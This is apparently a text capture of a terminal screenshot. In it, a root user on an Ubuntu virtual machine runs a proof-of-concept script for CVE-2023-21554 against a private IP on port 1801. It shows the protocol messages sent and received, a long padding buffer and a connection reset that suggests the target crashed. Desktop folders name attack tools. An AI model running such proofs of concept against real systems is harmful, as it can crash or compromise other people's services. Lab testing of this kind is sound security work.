 Activities
Terminal
Sep 20 17:40
Home
loicinstaller
thc-hydra
CVE-2023-2155
root@ubuntu-Virtual-Machine: /home/ubuntu/Desktop/CVE...
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop/CVE-2023-21554# python3 poc.py
Please enter IP address: 10.10.10.12
[*] Connected to 10.10.10.12:1801
[+] Establish connection sent.
[*] Received: b'\x10Z\x0b\x00LIOR<\x02\x00\x00\xff\xff\xff\xff\x00\x00\x12\x00\x
d1XsUP\x91\x95\x95I\x97\xb6\xe6\x11\xea&\xc6W_\xc7\x94\xb1\xf8\xddI\x87\x80\x004
\x1e@|`N\xca\xde\x1d\x10\x03\x00\x00ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ'
[+] Connection parameters sent.
[*] Received: b'\x10\x00\x0b\x00LIOR \x00\x00\x00\xff\xff\xff\xff\x00\x00\x03\x0
0\xd8\x05\x00\x00\xc0\xd4\x01\x00\x00\x00@\x00'
[+] User message sent.
[!] Connection reset by peer after sending user message.
[*] Script completed.
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop/CVE-2023-21554#